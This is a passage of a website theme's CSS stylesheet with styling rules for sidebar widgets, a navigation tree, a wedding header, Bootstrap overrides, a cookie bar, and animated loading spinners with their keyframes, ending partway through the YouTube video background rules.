.widget .testimonial.twitter-scroll .testi-image i {
	background-color: #EEE;
	line-height: 28px;
	font-size: 14px;
	color: #888;
}

.widget .testimonial p { font-size: 14px; }


/* Widget - Quick Contact Form
-----------------------------------------------------------------*/

.quick-contact-widget .form-control,
.quick-contact-widget .input-group,
.quick-contact-widget .sm-form-control { margin-bottom: 10px; }

.quick-contact-widget .input-group .form-control { margin-bottom: 0; }

.quick-contact-widget form,
#template-contactform { position: relative; }


/* Newsletter Widget
-----------------------------------------------------------------*/

.subscribe-widget h5 {
	font-weight: 300;
	font-size: 14px;
	line-height: 1.5;
}


/* Twitter Feed Widget
-----------------------------------------------------------------*/

.widget-twitter-feed li { margin: 15px 0 0 0; }

.widget-twitter-feed li:first-child { margin-top: 0; }

.widget-twitter-feed small {
	display: block;
	margin-top: 3px;
}

.widget-twitter-feed small a { color: #999; }

.widget-twitter-feed .twitter-feed:not(.twitter-feed-avatar) a.twitter-avatar { display: none; }

.widget-twitter-feed .twitter-feed.twitter-feed-avatar i.icon-twitter { display: none; }

.widget-twitter-feed .twitter-feed-avatar { margin-left: 44px; }

.widget-twitter-feed .twitter-feed-avatar > li a.twitter-avatar {
    display: block;
    position: absolute;
    left: -44px;
    text-align: center;
    top: 2px;
    width: 32px;
    height: 32px;
}

.twitter-feed-avatar a.twitter-avatar img { border-radius: 50%; }


/* Widget Filter Links
-----------------------------------------------------------------*/

.widget-filter-links ul {
	list-style: none;
	margin-bottom: 0;
}

.widget-filter-links .widget-filter-reset {
	position: absolute;
	top: 0;
	left: auto;
	right: 0;
	font-size: 12px;
	line-height: 22px;
}

.widget:not(:first-child) .widget-filter-reset { top: 50px; }

.widget-filter-links .widget-filter-reset a { color: red; }

.widget-filter-links .widget-filter-reset.active-filter { display: none; }

.widget-filter-links li {
	position: relative;
	font-size: 15px;
	line-height: 24px;
}

.widget-filter-links li:not(:first-child) { margin-top: 10px; }

.widget-filter-links li a {
	display: block;
	color: #444;
	font-family: 'Raleway', sans-serif;
	font-weight: 500;
}

.widget-filter-links li span {
	position: absolute;
	top: 1px;
	left: auto;
	right: 0;
	font-size: 11px;
	width: 22px;
	height: 22px;
	line-height: 22px;
	text-align: center;
	color: #777;
	background-color: #EEE;
	border-radius: 50%;
}

.widget-filter-links li:hover a { color: #777; }

.widget-filter-links li.active-filter a { font-weight: 700; }

.widget-filter-links li.active-filter span {
	color: #FFF;
	background-color: #2773be;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.1);
}


/* Navigation Tree
-----------------------------------------------------------------*/


.nav-tree {
	position: relative;
	margin-bottom: 40px;
}

.nav-tree ul {
	margin-bottom: 0;
	list-style: none;
}

.nav-tree > ul { margin: -8px 0; }

.nav-tree li { position: relative; }

.nav-tree li a {
	display: block;
	padding: 8px 0;
	color: #333;
	text-transform: uppercase;
	font-size: 13px;
	font-weight: 700;
	letter-spacing: 2px;
	font-family: 'Raleway', sans-serif;
}

.nav-tree li i {
	font-size: 14px;
	width: 16px;
	text-align: center;
}

.nav-tree li i:not(.icon-angle-down) {
	margin-right: 8px;
	position: relative;
	top: 1px;
}

.nav-tree li a i.icon-angle-down {
	width: auto;
	font-size: 12px;
	margin-left: 2px;
}

.nav-tree li:hover > a,
.nav-tree li.current > a,
.nav-tree li.active > a { color: #2773be !important; }

.nav-tree ul ul { display: none; }

.nav-tree li.current > ul { display: block; }

.nav-tree ul ul a {
	font-size: 12px;
	padding: 6px 0;
	letter-spacing: 1px;
	font-family: 'Lato', sans-serif;
}

.nav-tree ul ul a i.icon-angle-down { font-size: 12px; }

.nav-tree ul ul a { padding-left: 20px; }
.nav-tree ul ul ul a { padding-left: 40px; }
.nav-tree ul ul ul ul a { padding-left: 60px; }
.nav-tree ul ul ul ul ul a { padding-left: 80px; }


/* ----------------------------------------------------------------
	34. Wedding
-----------------------------------------------------------------*/


.wedding-head {
	position: relative;
	line-height: 1;
	font-size: 80px;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.15);
}

.wedding-head .first-name,
.wedding-head .last-name,
.wedding-head .and {
	display: inline-block;
	margin-right: 15px;
	font-weight: bold;
	text-align: right;
	text-transform: uppercase;
	font-family: 'Raleway', sans-serif;
	letter-spacing: 2px;
}

.wedding-head .last-name {
	margin: 0 0 0 15px;
	text-align: left;
}

.wedding-head .first-name span,
.wedding-head .last-name span {
	display: block;
	margin-top: 10px;
	font-size: 56px;
	font-weight: 400;
	font-style: italic;
	font-family: 'Crete Round', serif;
	text-transform: none;
}

.wedding-head .and {
	margin: 0;
	font-size: 200px;
	font-family: 'Times New Roman', serif;
}


/* ----------------------------------------------------------------
	35. Bootstrap Specific
-----------------------------------------------------------------*/

.table .success { color: #3c763d; }

.table .info { color: #31708f; }

.table .warning { color: #8a6d3b; }

.table .danger { color: #a94442; }

.btn-link,
.pagination > li > a, .pagination > li > span,
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus { color: #2773be; }

.btn-link:hover,
.btn-link:focus { color: #222; }

.boot-tabs { margin-bottom: 20px !important; }

.carousel-control .icon-chevron-left,
.carousel-control .icon-chevron-right {
	position: absolute;
	top: 47.5%;
	z-index: 5;
	display: inline-block;
}

.carousel-control .icon-chevron-left { left: 50%; }

.carousel-control .icon-chevron-right { right: 50%; }

.responsive-utilities th small {
	display: block;
	font-weight: 400;
	color: #999;
}

.show-grid [class^=col-] {
	padding-top: 10px;
	padding-bottom: 10px;
	background-color: #EEE;
	border: 1px solid #DDD;
}

.img-circle { border-radius: 50% !important; }

.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
	color: #FFF !important;
	background-color: #2773be !important;
	border-color: #2773be !important;
}

.nav-pills > li.active > a,
.nav-pills > li.active > a:hover,
.nav-pills > li.active > a:focus { background-color: #2773be; }

label.radio,
label.checkbox { padding-left: 20px; }

.input-group-lg > .input-group-addon { line-height: 1; }


/* ----------------------------------------------------------------
	36. Cookie Notification
-----------------------------------------------------------------*/


#cookie-notification {
	position: fixed;
	top: auto;
	bottom: -70px;
	left: 0;
	width: 100%;
	padding: 20px 0;
	line-height: 24px;
	background-color: #EEE;
	color: #444;
	z-index: 99;
	-webkit-box-shadow: 0px -1px 4px 0px rgba(0,0,0,0.15);
	-moz-box-shadow: 0px -1px 4px 0px rgba(0,0,0,0.15);
	box-shadow: 0px -1px 4px 0px rgba(0,0,0,0.15);
	-webkit-transition: bottom .4s ease;
	-o-transition: bottom .4s ease;
	transition: bottom .4s ease;
}

.cookie-noti-btn {}


/* ----------------------------------------------------------------
	37. Stretched Layout
-----------------------------------------------------------------*/


.stretched #wrapper {
	width: 100%;
	margin: 0;
	box-shadow: none;
}


/* ----------------------------------------------------------------
	38. Page Transitions
-----------------------------------------------------------------*/

body:not(.no-transition) #wrapper,
.animsition-overlay {
	position: relative;
	opacity: 0;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}

.css3-spinner {
	position: fixed;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	z-index: 1000;
	text-align: center;
	background-color: #FFF;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}

.css3-spinner > div {
	position: absolute;
	top: 50%;
	left: 50%;
	margin-top: -9px;
	margin-left: 13px;
	width: 18px;
	height: 18px;
	background-color: #DDD;
	border-radius: 100%;
	display: inline-block;
	-webkit-animation: bouncedelay 1.4s infinite ease-in-out;
	animation: bouncedelay 1.4s infinite ease-in-out;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}

.css3-spinner .css3-spinner-bounce1 {
	margin-left: -31px;
	-webkit-animation-delay: -0.32s;
	animation-delay: -0.32s;
}

.css3-spinner .css3-spinner-bounce2 {
	margin-left: -9px;
	-webkit-animation-delay: -0.16s;
	animation-delay: -0.16s;
}

@-webkit-keyframes bouncedelay {
	0%, 80%, 100% { -webkit-transform: scale(0.0) }
	40% { -webkit-transform: scale(1.0) }
}

@keyframes bouncedelay {
	0%, 80%, 100% {
	transform: scale(0.0);
	-webkit-transform: scale(0.0);
	} 40% {
	transform: scale(1.0);
	-webkit-transform: scale(1.0);
	}
}


.css3-spinner > .css3-spinner-flipper {
	width: 32px;
	height: 32px;
	margin-top: -16px;
	margin-left: -16px;
	border-radius: 0;
	-webkit-animation: rotateplane 1.2s infinite ease-in-out;
	animation: rotateplane 1.2s infinite ease-in-out;
}

@-webkit-keyframes rotateplane {
	0% { -webkit-transform: perspective(120px) }
	50% { -webkit-transform: perspective(120px) rotateY(180deg) }
	100% { -webkit-transform: perspective(120px) rotateY(180deg)  rotateX(180deg) }
}

@keyframes rotateplane {
	0% {
		transform: perspective(120px) rotateX(0deg) rotateY(0deg);
		-webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg)
	} 50% {
		transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
		-webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg)
	} 100% {
		transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
		-webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
	}
}

.css3-spinner > .css3-spinner-double-bounce1,
.css3-spinner > .css3-spinner-double-bounce2 {
	width: 40px;
	height: 40px;
	margin-top: -20px;
	margin-left: -20px;
	border-radius: 50%;
	opacity: 0.6;
	-webkit-animation: cssspinnerbounce 2.0s infinite ease-in-out;
	animation: cssspinnerbounce 2.0s infinite ease-in-out;
}

.css3-spinner > .css3-spinner-double-bounce2 {
	-webkit-animation-delay: -1.0s;
	animation-delay: -1.0s;
}

@-webkit-keyframes cssspinnerbounce {
	0%, 100% { -webkit-transform: scale(0.0) }
	50% { -webkit-transform: scale(1.0) }
}

@keyframes cssspinnerbounce {
	0%, 100% {
	transform: scale(0.0);
	-webkit-transform: scale(0.0);
	} 50% {
	transform: scale(1.0);
	-webkit-transform: scale(1.0);
	}
}

.css3-spinner > .css3-spinner-rect1,
.css3-spinner > .css3-spinner-rect2,
.css3-spinner > .css3-spinner-rect3,
.css3-spinner > .css3-spinner-rect4,
.css3-spinner > .css3-spinner-rect5 {
	height: 30px;
	width: 6px;
	margin-top: -15px;
	margin-left: -21px;
	border-radius: 0;
	-webkit-animation: stretchdelay 1.2s infinite ease-in-out;
	animation: stretchdelay 1.2s infinite ease-in-out;
}

.css3-spinner > .css3-spinner-rect2 {
	margin-left: -12px;
	-webkit-animation-delay: -1.1s;
	animation-delay: -1.1s;
}

.css3-spinner > .css3-spinner-rect3 {
	margin-left: -3px;
	-webkit-animation-delay: -1.0s;
	animation-delay: -1.0s;
}

.css3-spinner > .css3-spinner-rect4 {
	margin-left: 6px;
	-webkit-animation-delay: -0.9s;
	animation-delay: -0.9s;
}

.css3-spinner > .css3-spinner-rect5 {
	margin-left: 15px;
	-webkit-animation-delay: -0.8s;
	animation-delay: -0.8s;
}

@-webkit-keyframes stretchdelay {
	0%, 40%, 100% { -webkit-transform: scaleY(0.4) }
	20% { -webkit-transform: scaleY(1.0) }
}

@keyframes stretchdelay {
	0%, 40%, 100% {
	transform: scaleY(0.4);
	-webkit-transform: scaleY(0.4);
	}  20% {
	transform: scaleY(1.0);
	-webkit-transform: scaleY(1.0);
	}
}


.css3-spinner > .css3-spinner-cube1,
.css3-spinner > .css3-spinner-cube2 {
	width: 16px;
	height: 16px;
	border-radius: 0;
	margin-top: -20px;
	margin-left: -20px;
	-webkit-animation: cubemove 1.8s infinite ease-in-out;
	animation: cubemove 1.8s infinite ease-in-out;
}

.css3-spinner > .css3-spinner-cube2 {
	-webkit-animation-delay: -0.9s;
	animation-delay: -0.9s;
}

@-webkit-keyframes cubemove {
	25% { -webkit-transform: translateX(42px) rotate(-90deg) scale(0.5) }
	50% { -webkit-transform: translateX(42px) translateY(42px) rotate(-180deg) }
	75% { -webkit-transform: translateX(0px) translateY(42px) rotate(-270deg) scale(0.5) }
	100% { -webkit-transform: rotate(-360deg) }
}

@keyframes cubemove {
	25% {
	transform: translateX(42px) rotate(-90deg) scale(0.5);
	-webkit-transform: translateX(42px) rotate(-90deg) scale(0.5);
	} 50% {
	transform: translateX(42px) translateY(42px) rotate(-179deg);
	-webkit-transform: translateX(42px) translateY(42px) rotate(-179deg);
	} 50.1% {
	transform: translateX(42px) translateY(42px) rotate(-180deg);
	-webkit-transform: translateX(42px) translateY(42px) rotate(-180deg);
	} 75% {
	transform: translateX(0px) translateY(42px) rotate(-270deg) scale(0.5);
	-webkit-transform: translateX(0px) translateY(42px) rotate(-270deg) scale(0.5);
	} 100% {
	transform: rotate(-360deg);
	-webkit-transform: rotate(-360deg);
	}
}


.css3-spinner > .css3-spinner-scaler {
	width: 40px;
	height: 40px;
	margin-top: -20px;
	margin-left: -20px;
	-webkit-animation: scaleout 1.0s infinite ease-in-out;
	animation: scaleout 1.0s infinite ease-in-out;
}

@-webkit-keyframes scaleout {
	0% { -webkit-transform: scale(0.0) }
	100% {
		-webkit-transform: scale(1.0);
		opacity: 0;
	}
}

@keyframes scaleout {
	0% {
	transform: scale(0.0);
	-webkit-transform: scale(0.0);
	} 100% {
	transform: scale(1.0);
		-webkit-transform: scale(1.0);
		opacity: 0;
	}
}


.css3-spinner > .css3-spinner-grid-pulse {
	width: 48px;
	height: 48px;
	margin-top: -24px;
	margin-left: -24px;
	background-color: transparent !important;
	-webkit-animation: none;
	animation: none;
}

.css3-spinner-grid-pulse > div {
	background-color: #DDD;
	width: 12px;
	height: 12px;
	border-radius: 100%;
	margin: 2px;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
	display: inline-block;
	float: left;
	-webkit-animation-name: ball-grid-pulse;
	animation-name: ball-grid-pulse;
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite;
	-webkit-animation-delay: 0;
	animation-delay: 0;
}

.css3-spinner-grid-pulse > div:nth-child(1) {
	-webkit-animation-delay: 0.73s;
	animation-delay: 0.73s;
	-webkit-animation-duration: 1.3s;
	animation-duration: 1.3s;
}

.css3-spinner-grid-pulse > div:nth-child(2) {
	-webkit-animation-delay: 0.32s;
	animation-delay: 0.32s;
	-webkit-animation-duration: 1.3s;
	animation-duration: 1.3s;
}

.css3-spinner-grid-pulse > div:nth-child(3) {
	-webkit-animation-delay: 0.71s;
	animation-delay: 0.71s;
	-webkit-animation-duration: 0.88s;
	animation-duration: 0.88s;
}

.css3-spinner-grid-pulse > div:nth-child(4) {
	-webkit-animation-delay: 0.62s;
	animation-delay: 0.62s;
	-webkit-animation-duration: 1.06s;
	animation-duration: 1.06s;
}

.css3-spinner-grid-pulse > div:nth-child(5) {
	-webkit-animation-delay: 0.31s;
	animation-delay: 0.31s;
	-webkit-animation-duration: 0.62s;
	animation-duration: 0.62s;
}

.css3-spinner-grid-pulse > div:nth-child(6) {
	-webkit-animation-delay: -0.14s;
	animation-delay: -0.14s;
	-webkit-animation-duration: 1.48s;
	animation-duration: 1.48s;
}

.css3-spinner-grid-pulse > div:nth-child(7) {
	-webkit-animation-delay: -0.1s;
	animation-delay: -0.1s;
	-webkit-animation-duration: 1.47s;
	animation-duration: 1.47s;
}

.css3-spinner-grid-pulse > div:nth-child(8) {
	-webkit-animation-delay: 0.4s;
	animation-delay: 0.4s;
	-webkit-animation-duration: 1.49s;
	animation-duration: 1.49s;
}

.css3-spinner-grid-pulse > div:nth-child(9) {
	-webkit-animation-delay: 0.73s;
	animation-delay: 0.73s;
	-webkit-animation-duration: 0.7s;
	animation-duration: 0.7s;
}

@-webkit-keyframes ball-grid-pulse {
	0% {
	-webkit-transform: scale(1);
	transform: scale(1); }

	50% {
	-webkit-transform: scale(0.5);
	transform: scale(0.5);
	opacity: 0.7; }

	100% {
	-webkit-transform: scale(1);
	transform: scale(1);
	opacity: 1; }
}

@keyframes ball-grid-pulse {
	0% {
	-webkit-transform: scale(1);
	transform: scale(1); }

	50% {
	-webkit-transform: scale(0.5);
	transform: scale(0.5);
	opacity: 0.7; }

	100% {
	-webkit-transform: scale(1);
	transform: scale(1);
	opacity: 1; }
}


.css3-spinner > .css3-spinner-clip-rotate {
	width: 33px;
	height: 33px;
	margin-top: -17px;
	margin-left: -17px;
	background-color: transparent !important;
	-webkit-animation: none;
	animation: none;
}

.css3-spinner-clip-rotate > div {
	border-radius: 100%;
	border: 2px solid #DDD;
	border-bottom-color: transparent !important;
	height: 33px;
	width: 33px;
	background: transparent !important;
	-webkit-animation: rotate 1s 0s linear infinite;
	animation: rotate 1s 0s linear infinite;
}

@keyframes rotate {
	0% {
	-webkit-transform: rotate(0deg) scale(1);
	transform: rotate(0deg) scale(1); }

	50% {
	-webkit-transform: rotate(180deg) scale(0.6);
	transform: rotate(180deg) scale(0.6); }

	100% {
	-webkit-transform: rotate(360deg) scale(1);
	transform: rotate(360deg) scale(1); }
}


.css3-spinner > .css3-spinner-ball-rotate {
	width: 12px;
	height: 12px;
	margin-top: -6px;
	margin-left: -6px;
	background-color: transparent !important;
	-webkit-animation: ballrotate 1s 0s cubic-bezier(.7, -.13, .22, .86) infinite;
	animation: ballrotate 1s 0s cubic-bezier(.7, -.13, .22, .86) infinite;
}

.css3-spinner-ball-rotate > div {
	background-color: #DDD;
	width: 12px;
	height: 12px;
	border-radius: 100%;
	position: relative;
}

.css3-spinner-ball-rotate > div:nth-child(1), .css3-spinner-ball-rotate > div:nth-child(3) {
	width: 12px;
	height: 12px;
	border-radius: 100%;
	content: "";
	position: absolute;
	opacity: 0.7;
}

.css3-spinner-ball-rotate > div:nth-child(1) {
	top: 0px;
	left: -22px;
}

.css3-spinner-ball-rotate > div:nth-child(3) {
	top: 0px;
	left: 22px;
}


@-webkit-keyframes ballrotate {
  0% {
	-webkit-transform: rotate(0deg);
	transform: rotate(0deg); }

  50% {
	-webkit-transform: rotate(180deg);
	transform: rotate(180deg); }

  100% {
	-webkit-transform: rotate(360deg);
	transform: rotate(360deg); }
}

@keyframes ballrotate {
  0% {
	-webkit-transform: rotate(0deg);
	transform: rotate(0deg); }

  50% {
	-webkit-transform: rotate(180deg);
	transform: rotate(180deg); }

  100% {
	-webkit-transform: rotate(360deg);
	transform: rotate(360deg); }
}


.css3-spinner > .css3-spinner-zig-zag {
	background-color: transparent !important;
	-webkit-transform: translate(-15px, -15px);
	-ms-transform: translate(-15px, -15px);
	transform: translate(-15px, -15px);
	-webkit-animation: none;
	animation: none;
}

.css3-spinner-zig-zag > div {
	background-color: #DDD;
	width: 12px;
	height: 12px;
	border-radius: 100%;
	position: absolute;
	margin-left: 15px;
	top: 4px;
	left: -7px;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}

.css3-spinner-zig-zag > div:first-child {
	-webkit-animation: ball-zig-deflect 1.5s 0s infinite linear;
	animation: ball-zig-deflect 1.5s 0s infinite linear;
}

.css3-spinner-zig-zag > div:last-child {
	-webkit-animation: ball-zag-deflect 1.5s 0s infinite linear;
	animation: ball-zag-deflect 1.5s 0s infinite linear;
}


@-webkit-keyframes ball-zig-deflect {
  17% {
	-webkit-transform: translate(-15px, -30px);
	transform: translate(-15px, -30px); }

  34% {
	-webkit-transform: translate(15px, -30px);
	transform: translate(15px, -30px); }

  50% {
	-webkit-transform: translate(0, 0);
	transform: translate(0, 0); }

  67% {
	-webkit-transform: translate(15px, -30px);
	transform: translate(15px, -30px); }

  84% {
	-webkit-transform: translate(-15px, -30px);
	transform: translate(-15px, -30px); }

  100% {
	-webkit-transform: translate(0, 0);
	transform: translate(0, 0); }
}

@keyframes ball-zig-deflect {
  17% {
	-webkit-transform: translate(-15px, -30px);
	transform: translate(-15px, -30px); }

  34% {
	-webkit-transform: translate(15px, -30px);
	transform: translate(15px, -30px); }

  50% {
	-webkit-transform: translate(0, 0);
	transform: translate(0, 0); }

  67% {
	-webkit-transform: translate(15px, -30px);
	transform: translate(15px, -30px); }

  84% {
	-webkit-transform: translate(-15px, -30px);
	transform: translate(-15px, -30px); }

  100% {
	-webkit-transform: translate(0, 0);
	transform: translate(0, 0); }
}

@-webkit-keyframes ball-zag-deflect {
  17% {
	-webkit-transform: translate(15px, 30px);
	transform: translate(15px, 30px); }

  34% {
	-webkit-transform: translate(-15px, 30px);
	transform: translate(-15px, 30px); }

  50% {
	-webkit-transform: translate(0, 0);
	transform: translate(0, 0); }

  67% {
	-webkit-transform: translate(-15px, 30px);
	transform: translate(-15px, 30px); }

  84% {
	-webkit-transform: translate(15px, 30px);
	transform: translate(15px, 30px); }

  100% {
	-webkit-transform: translate(0, 0);
	transform: translate(0, 0); }
}

@keyframes ball-zag-deflect {
  17% {
	-webkit-transform: translate(15px, 30px);
	transform: translate(15px, 30px); }

  34% {
	-webkit-transform: translate(-15px, 30px);
	transform: translate(-15px, 30px); }

  50% {
	-webkit-transform: translate(0, 0);
	transform: translate(0, 0); }

  67% {
	-webkit-transform: translate(-15px, 30px);
	transform: translate(-15px, 30px); }

  84% {
	-webkit-transform: translate(15px, 30px);
	transform: translate(15px, 30px); }

  100% {
	-webkit-transform: translate(0, 0);
	transform: translate(0, 0); }
}


.css3-spinner > .css3-spinner-ball-scale-multiple {
	width: 60px;
	height: 60px;
	margin-left: -30px;
	margin-top: -30px;
	background-color: transparent !important;
	-webkit-animation: none;
	animation: none;
}

.css3-spinner-ball-scale-multiple > div {
	background-color: #DDD;
	border-radius: 100%;
	position: absolute;
	left: 0;
	top: 0;
	opacity: 0;
	width: 60px;
	height: 60px;
	-webkit-animation: ball-scale-multiple 1.25s 0s linear infinite;
	animation: ball-scale-multiple 1.25s 0s linear infinite;
}

.css3-spinner-ball-scale-multiple > div:nth-child(2) {
	-webkit-animation-delay: -0.4s;
	animation-delay: -0.4s;
}

.css3-spinner-ball-scale-multiple > div:nth-child(3) {
	-webkit-animation-delay: -0.2s;
	animation-delay: -0.2s;
}

@-webkit-keyframes ball-scale-multiple {
  0% {
	-webkit-transform: scale(0);
	transform: scale(0);
	opacity: 0; }

  5% { opacity: 1; }

  100% {
	-webkit-transform: scale(1);
	transform: scale(1);
	opacity: 0; }
}

@keyframes ball-scale-multiple {
  0% {
	-webkit-transform: scale(0);
	transform: scale(0);
	opacity: 0; }

  5% { opacity: 1; }

  100% {
	-webkit-transform: scale(1);
	transform: scale(1);
	opacity: 0; }
}


.css3-spinner > .css3-spinner-triangle-path {
	background-color: transparent !important;
	-webkit-transform: translate(-29.994px, -37.50938px);
	-ms-transform: translate(-29.994px, -37.50938px);
	transform: translate(-29.994px, -37.50938px);
	-webkit-animation: none;
	animation: none;
}

.css3-spinner-triangle-path > div {
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
	position: absolute;
	width: 10px;
	height: 10px;
	border-radius: 100%;
	background-color: #DDD;
}

.css3-spinner-triangle-path > div:nth-child(1) {
	-webkit-animation: ball-triangle-path-1 2s 0s ease-in-out infinite;
	animation: ball-triangle-path-1 2s 0s ease-in-out infinite;
}

.css3-spinner-triangle-path > div:nth-child(2) {
	-webkit-animation: ball-triangle-path-2 2s 0s ease-in-out infinite;
	animation: ball-triangle-path-2 2s 0s ease-in-out infinite;
}

.css3-spinner-triangle-path > div:nth-child(3) {
	-webkit-animation: ball-triangle-path-3 2s 0s ease-in-out infinite;
	animation: ball-triangle-path-3 2s 0s ease-in-out infinite;
}

.css3-spinner-triangle-path > div:nth-of-type(1) { top: 50px; }

.css3-spinner-triangle-path > div:nth-of-type(2) { left: 25px; }

.css3-spinner-triangle-path > div:nth-of-type(3) {
	top: 50px;
	left: 50px;
}

@-webkit-keyframes ball-triangle-path-1 {
  33% {
	-webkit-transform: translate(25px, -50px);
	transform: translate(25px, -50px); }

  66% {
	-webkit-transform: translate(50px, 0px);
	transform: translate(50px, 0px); }

  100% {
	-webkit-transform: translate(0px, 0px);
	transform: translate(0px, 0px); }
}

@keyframes ball-triangle-path-1 {
  33% {
	-webkit-transform: translate(25px, -50px);
	transform: translate(25px, -50px); }

  66% {
	-webkit-transform: translate(50px, 0px);
	transform: translate(50px, 0px); }

  100% {
	-webkit-transform: translate(0px, 0px);
	transform: translate(0px, 0px); }
}

@-webkit-keyframes ball-triangle-path-2 {
  33% {
	-webkit-transform: translate(25px, 50px);
	transform: translate(25px, 50px); }

  66% {
	-webkit-transform: translate(-25px, 50px);
	transform: translate(-25px, 50px); }

  100% {
	-webkit-transform: translate(0px, 0px);
	transform: translate(0px, 0px); }
}

@keyframes ball-triangle-path-2 {
  33% {
	-webkit-transform: translate(25px, 50px);
	transform: translate(25px, 50px); }

  66% {
	-webkit-transform: translate(-25px, 50px);
	transform: translate(-25px, 50px); }

  100% {
	-webkit-transform: translate(0px, 0px);
	transform: translate(0px, 0px); }
}

@-webkit-keyframes ball-triangle-path-3 {
  33% {
	-webkit-transform: translate(-50px, 0px);
	transform: translate(-50px, 0px); }

  66% {
	-webkit-transform: translate(-25px, -50px);
	transform: translate(-25px, -50px); }

  100% {
	-webkit-transform: translate(0px, 0px);
	transform: translate(0px, 0px); }
}

@keyframes ball-triangle-path-3 {
  33% {
	-webkit-transform: translate(-50px, 0px);
	transform: translate(-50px, 0px); }

  66% {
	-webkit-transform: translate(-25px, -50px);
	transform: translate(-25px, -50px); }

  100% {
	-webkit-transform: translate(0px, 0px);
	transform: translate(0px, 0px); }
}


.css3-spinner > .css3-spinner-ball-pulse-sync {
	width: 70px;
	height: 34px;
	margin-left: -35px;
	margin-top: -17px;
	background-color: transparent !important;
	-webkit-animation: none;
	animation: none;
}

.css3-spinner-ball-pulse-sync > div {
	display: inline-block;
	background-color: #DDD;
	width: 14px;
	height: 14px;
	margin: 10px 3px 0;
	border-radius: 100%;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}

.css3-spinner-ball-pulse-sync > div:nth-child(0) {
	-webkit-animation: ball-pulse-sync 0.7s -0.21s infinite ease-in-out;
	animation: ball-pulse-sync 0.7s -0.21s infinite ease-in-out;
}

.css3-spinner-ball-pulse-sync > div:nth-child(1) {
	-webkit-animation: ball-pulse-sync 0.7s -0.14s infinite ease-in-out;
	animation: ball-pulse-sync 0.7s -0.14s infinite ease-in-out;
}

.css3-spinner-ball-pulse-sync > div:nth-child(2) {
	-webkit-animation: ball-pulse-sync 0.7s -0.07s infinite ease-in-out;
	animation: ball-pulse-sync 0.7s -0.07s infinite ease-in-out;
}

.css3-spinner-ball-pulse-sync > div:nth-child(3) {
	-webkit-animation: ball-pulse-sync 0.7s 0s infinite ease-in-out;
	animation: ball-pulse-sync 0.7s 0s infinite ease-in-out;
}


@-webkit-keyframes ball-pulse-sync {
  33% {
	-webkit-transform: translateY(10px);
	transform: translateY(10px);
	opacity: 0.85;
	}

  66% {
	-webkit-transform: translateY(-10px);
	transform: translateY(-10px);
	opacity: 0.7;
	}

  100% {
	-webkit-transform: translateY(0);
	transform: translateY(0);
	opacity: 1;
	}
}

@keyframes ball-pulse-sync {
  33% {
	-webkit-transform: translateY(10px);
	transform: translateY(10px);
	opacity: 0.85;
	}

  66% {
	-webkit-transform: translateY(-10px);
	transform: translateY(-10px);
	opacity: 0.7;
	}

  100% {
	-webkit-transform: translateY(0);
	transform: translateY(0);
	opacity: 1;
	}
}


.css3-spinner > .css3-spinner-scale-ripple {
	width: 50px;
	height: 50px;
	margin-left: -25px;
	margin-top: -25px;
	background-color: transparent !important;
	-webkit-animation: none;
	animation: none;
}

.css3-spinner-scale-ripple > div {
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
	position: absolute;
	top: 0;
	width: 50px;
	height: 50px;
	border-radius: 100%;
	border: 2px solid #DDD;
	-webkit-animation: ball-scale-ripple-multiple 1.4s 0s infinite cubic-bezier(.21, .53, .56, .8);
	animation: ball-scale-ripple-multiple 1.4s 0s infinite cubic-bezier(.21, .53, .56, .8);
}

.css3-spinner-scale-ripple > div:nth-child(0) {
	-webkit-animation-delay: -0.8s;
	animation-delay: -0.8s;
}

.css3-spinner-scale-ripple > div:nth-child(1) {
	-webkit-animation-delay: -0.6s;
	animation-delay: -0.6s;
}

.css3-spinner-scale-ripple > div:nth-child(2) {
	-webkit-animation-delay: -0.4s;
	animation-delay: -0.4s;
}

.css3-spinner-scale-ripple > div:nth-child(3) {
	-webkit-animation-delay: -0.2s;
	animation-delay: -0.2s;
}


@-webkit-keyframes ball-scale-ripple-multiple {
  0% {
	-webkit-transform: scale(0.1);
			transform: scale(0.1);
	opacity: 1; }

  70% {
	-webkit-transform: scale(1);
			transform: scale(1);
	opacity: 0.7; }

  100% {
	opacity: 0.0; }
}

@keyframes ball-scale-ripple-multiple {
  0% {
	-webkit-transform: scale(0.1);
			transform: scale(0.1);
	opacity: 1; }

  70% {
	-webkit-transform: scale(1);
			transform: scale(1);
	opacity: 0.7; }

  100% {
	opacity: 0.0; }
}



/* ----------------------------------------------------------------
	39. HTML5 Youtube Video Backgrounds
-----------------------------------------------------------------*/


.mb_YTVPlayer :focus { outline: 0; }

.mb_YTVPlayer {
	display:block;
	transform:translateZ(0);
	transform-style: preserve-3d;
	perspective: 1000;
	backface-visibility: hidden;
	transform:translate3d(0,0,0);
	animation-timing-function: linear;
}

.mb_YTVPlayer.fullscreen {
	display:block!important;
	position: fixed!important;
	width: 100%!important;
	height: 100%!important;
	top: 0!important;
	left: 0!important;
	margin: 0!important;
	border: none !important;
}

.mb_YTVPlayer.fullscreen .mbYTP_wrapper { opacity:1 !important; }


.mbYTP_wrapper iframe { max-width: 4000px !important; }

.inline_YTPlayer {
	margin-bottom: 20px;
	vertical-align:top;
	position:relative;
	left:0;
	overflow: hidden;
	border-radius: 4px;
	-moz-box-shadow: 0 0 5px rgba(0,0,0,.7);
	-webkit-box-shadow: 0 0 5px rgba(0,0,0,.7);
	box-shadow: 0 0 5px rgba(0,0,0,.7);
	background: rgba(0,0,0,.5);
}

.inline_YTPlayer img {
